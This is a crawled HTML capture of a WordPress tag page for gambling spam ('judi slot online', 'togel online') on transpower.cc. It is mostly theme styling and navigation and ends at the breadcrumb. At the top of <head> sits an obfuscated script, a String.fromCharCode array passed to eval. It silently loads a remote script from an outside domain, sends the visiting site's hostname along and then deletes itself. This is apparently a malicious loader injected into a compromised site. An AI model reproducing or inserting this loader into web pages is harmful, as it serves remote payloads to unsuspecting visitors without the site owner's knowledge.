

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://transpower.cc/tag/judi-slot-online/
body_size: 14389
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>judi slot online &#8211; transpower.cc</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Feed" href="https://transpower.cc/feed/" />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Comments Feed" href="https://transpower.cc/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; judi slot online Tag Feed" href="https://transpower.cc/tag/judi-slot-online/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://transpower.cc/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://transpower.cc/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://transpower.cc/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://transpower.cc/wp-content/themes/newshike/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://transpower.cc/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://transpower.cc/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://transpower.cc/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://transpower.cc/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newshike-style-css' href='https://transpower.cc/wp-content/themes/newshike/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newshike-default-css-css' href='https://transpower.cc/wp-content/themes/newshike/css/colors/default.css?ver=6.9' media='all' />
<script src="https://transpower.cc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://transpower.cc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://transpower.cc/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://transpower.cc/wp-json/wp/v2/tags/26" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://transpower.cc/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #fafafa; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    </head>
<body class="archive tag tag-judi-slot-online tag-26 wp-embed-responsive wp-theme-newsup wp-child-theme-newshike hfeed ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper boxed">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-7 col-xs-12">
                            <div class="mg-latest-news-sec">
                 
                    <div class="mg-latest-news">
                         <div class="bn_title">
                            <h2 class="title">
                                                                    Breaking<span></span>
                                                            </h2>
                        </div>
                         
                        <div class="mg-latest-news-slider marquee">
                                                                                        <a href="https://transpower.cc/modern-world-wars-their-causes-and-impact/">
                                        <span>Modern World Wars: Their Causes and Impact</span>
                                     </a>
                                                                        <a href="https://transpower.cc/state-conflict-causes-and-solutions/">
                                        <span>State Conflict: Causes and Solutions</span>
                                     </a>
                                                                        <a href="https://transpower.cc/dynamics-of-political-change-in-north-korea/">
                                        <span>Dynamics of Political Change in North Korea</span>
                                     </a>
                                                                        <a href="https://transpower.cc/recent-developments-in-the-global-economy/">
                                        <span>Recent Developments in the Global Economy</span>
                                     </a>
                                                                        <a href="https://transpower.cc/geopolitics-and-climate-change-global-challenges-for-diplomacy/">
                                        <span>Geopolitics and Climate Change: Global Challenges for Diplomacy</span>
                                     </a>
                                                            </div>
                    </div>
            </div>
                    </div>
            <div class="col-md-5 col-xs-12">
                <ul class="info-left float-md-right">
                                <ul class="mg-social info-right">
                            </ul>
                    <li>Sat. Jan 17th, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
    
        </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://transpower.cc/wp-content/themes/newshike/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center"> 
                            <div class="col-md-3 text-center-xs">
                              <div class="navbar-header">
                                <div class="site-logo">
                                                                  </div>
                                <div class="site-branding-text ">
                                                                        <p class="site-title"> <a href="https://transpower.cc/" rel="home">transpower.cc</a></p>
                                                                        <p class="site-description"></p>
                                </div>    
                              </div>
                            </div>
                                                  </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <div class="container-fluid">
      <nav class="navbar navbar-expand-lg navbar-wp">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://transpower.cc"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="https://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-top1" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://transpower.cc"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a class="nav-link" title="HOME" href="https://transpower.cc/">HOME</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="nav-link" title="togel online" href="https://transpower.cc/category/togel-online/">togel online</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="https://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav --> 
                  </nav> <!-- /Navigation -->
                </div>
    </div>
</header>
<div class="clearfix"></div>
<!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section" style='background: url("https://transpower.cc/wp-content/themes/newshike/images/head-back.jpg" ) repeat scroll center 0 #143745;'>
   <div class="overlay">       <div class="container-fluid">
        <div class="row">
          <div class="col-md-12 col-sm-12">
            <div class="mg-breadcrumb-title">
              <h1 class="title">Tag: <span>judi slot online</span></h1>            </div>
          </div>
        </div>
      </div>
   </div> </div>
